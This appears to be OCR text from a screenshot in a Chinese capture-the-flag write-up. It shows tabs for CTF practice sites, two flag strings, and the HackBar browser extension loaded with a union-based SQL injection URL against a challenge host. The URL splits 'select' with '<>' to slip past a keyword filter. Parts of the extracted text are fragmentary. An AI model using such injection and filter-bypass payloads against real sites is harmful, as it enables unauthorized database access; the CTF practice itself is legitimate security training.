 网络安 选手训 选项 18db51d6 慢慢地 各种密 选手训 “百度 5a95b “百
5a95b950199842f8a82caa3db6c6516f864110fc ••• php
新手上路 BUUCTF CTF题库-实验吧 决斗场 - 实验吧 CG-CTF CTF大本营 - 网络安全... News - Jarvis OJ 个人中心
flag{在数据库中}
flag{e7251f6a-a716-4472-ac09-5c008f90eb10}
test
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://5a95b950199842f8a82caa3db6c6516f864110fcd1574b75.changame.ichunqiu.com/index.php?id=1 union sel<>ect 1,flAg_T5ZNdrm
,3 from info
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/qq_43625917